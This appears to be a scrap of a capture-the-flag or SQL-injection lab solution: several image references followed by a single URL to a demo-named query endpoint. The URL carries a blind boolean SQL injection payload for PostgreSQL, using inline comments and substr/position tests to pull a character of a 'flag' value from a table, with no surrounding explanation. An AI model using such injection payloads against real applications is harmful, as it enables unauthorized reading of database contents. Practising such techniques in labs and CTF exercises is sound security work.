 http://sqli.aliyundemo.com/query?type=psql&id=/*'or+'0'!=position(substr((/*a*/SELECT+flag+from+flag_9740453557b698bee491c3fd9f2f3c69),2,1)+in+'0')+--+